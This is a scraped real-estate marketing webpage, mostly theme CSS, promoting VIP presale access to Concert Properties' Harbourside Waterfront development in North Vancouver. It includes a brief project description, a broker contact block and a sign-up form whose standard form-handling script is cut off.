            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fvancouver4life.com%2Fharbourside-waterfront-vip-access%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=HARBOURSIDE+WATERFRONT+BY+CONCERT+PROPERTIES&url=http%3A%2F%2Fvancouver4life.com%2Fharbourside-waterfront-vip-access%2F&via=vancouver4presales" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://vancouver4life.com/harbourside-waterfront-vip-access/&amp;media=http://vancouver4life.com/wp-content/uploads/2015/08/HARBOURSIDE-WATERFRONT-BY-CONCERT-PROPERTIES.png&description=Harbourside Waterfront Call 778.991.5881 for VIP Access Before the Public &amp; Early Purchase Incentives, Preselection of Your Floor Plans &amp; Priority Pricing!!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=HARBOURSIDE+WATERFRONT+BY+CONCERT+PROPERTIES %0A%0A http://vancouver4life.com/harbourside-waterfront-vip-access/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <p><span class="dropcap dropcap2">C</span>oncert Properties’ new $400 million Harbourside Waterfront project is set to transform a 12-acre business park in North Vancouver into a vibrant new waterfront community consisting of an 18 building master planned development combining residential, office, and commercial components including:</p>
<div class="td-paragraph-padding-4">
<p>· 800 residential units, 700 is designated for market residential and 100 for affordable rental<br />
· 216,000 square feet of office space<br />
· 55,000 square feet of retail space<br />
· 100,000 square foot hotel</p>
</div>
<blockquote class="td_quote_box td_box_center"><p><span style="color: #333333;"><strong>Vancovuer<span style="color: #33cccc;">4</span>Presales</strong></span> offers <span style="color: #33cccc;"><strong>VIP Access</strong></span> with <span style="color: #33cccc;"><strong>Early Buyer Incentives</strong></span></p>
<p>Contact <span style="color: #333333;"><strong>Agnieszka Stryjecka</strong></span> for early previews of these magnificent, luxurious residences, floor plans &amp; pricing.</p>
<p>Buyers who are interested in purchasing at <strong><span style="color: #000000;">Harbourside Waterfront</span></strong> will receive a <span style="color: #333333;"><em><strong>Confidential and Personalized Invitation</strong></em></span> for a <span style="color: #333333;"><em><strong>Private Preview Meeting</strong></em></span> to go over important <span style="color: #33cccc;"><em><strong>Details, Pricing and Pre-Selection of Floor Plans</strong></em>.</span></p>
<p><strong><span style="color: #333333;">vancouver4life@gmail.com</span>   </strong>   TAC Real Estate Corp.      <span style="color: #333333;"><strong>778.991.5881</strong></span></p></blockquote>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' >
                        <div class='gform_heading'>
                            <h3 class="gform_title">Join Our Presale VIP List</h3>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/harbourside-waterfront-vip-access/' data-formid='1' >
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id="field_1_7"  class="gfield gfield--type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_7"><label class='gfield_label gform-field-label gfield_label_before_complex'  >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_7'>
                            
                            <span id='input_1_7_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_7.3' id='input_1_7_3' value=''   aria-required='true'     />
                                                    <label for='input_1_7_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_1_7_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_7.6' id='input_1_7_6' value=''   aria-required='true'     />
                                                    <label for='input_1_7_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_1_2"  class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_2"><label class='gfield_label gform-field-label' for='input_1_2' >Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_1_2' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_8"  class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_8"><label class='gfield_label gform-field-label' for='input_1_8' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_8' id='input_1_8' type='text' value='' class='medium'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_3"  class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_3"><label class='gfield_label gform-field-label' for='input_1_3' >Are you currently working with a Realtor?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_1_3' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_5"  class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_5"><label class='gfield_label gform-field-label' for='input_1_5' >Are you a Realtor?</label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_1_5' type='text' value='' class='medium'      aria-invalid="false"   /> </div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjRlOGM0NjU2MTI2NDljZWZhMWJiYTI2ZWM0MjU1OTU2Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="239"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'http://vancouver4life.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'http://vancouver4life.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = 